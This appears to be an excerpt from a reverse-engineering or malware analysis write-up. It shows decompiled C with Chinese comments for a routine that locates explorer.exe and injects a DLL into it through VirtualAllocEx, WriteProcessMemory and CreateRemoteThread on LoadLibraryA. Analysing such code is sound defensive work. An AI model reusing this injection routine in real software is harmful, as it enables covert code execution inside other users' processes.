 67 v5 = pe.th32ProcessID; // 获取explorer.exe进程id
68 LABEL_9:
69 v1 = *(const CHAR **)Buffer;
70 }
71 CloseHandle(v6);
72 *(_DWORD *)&pe.szExeFile[108] = 148;
73 result = (HANDLE)GetVersionExA((LPOSVERSIONINFOA)&pe.szExeFile[108]);// 获取系统版本信息
74 if ( result )
75 {
76 result = *(HANDLE *)&pe.szExeFile[112];
77 if ( *(_DWORD *)&pe.szExeFile[112] == 5 || *(_DWORD *)&pe.szExeFile[112] >= 6u )
78 {
79 result = OpenProcess(0x43Au, 0, v5);
80 v8 = result;
81 if ( result )
82 {
83 v9 = VirtualAllocEx(result, 0, strlen(v1), 0x3000u, 0x40u);
84 result = (HANDLE)WriteProcessMemory(v8, v9, v1, strlen(v1), 0);
85 if ( result )
86 {
87 v10 = GetModuleHandleA("kernel32.dll");
88 result = GetProcAddress(v10, "LoadLibraryA");
89 if ( result )
90 {
91 CreateRemoteThread(v8, 0, 0, (LPTHREAD_START_ROUTINE)result, v9, 0, 0);// 远程线程注入dll
92 result = (HANDLE)CloseHandle(v8);
93 }
94 }
95 }
96 }
97 }
98 }
99 return result;
100 }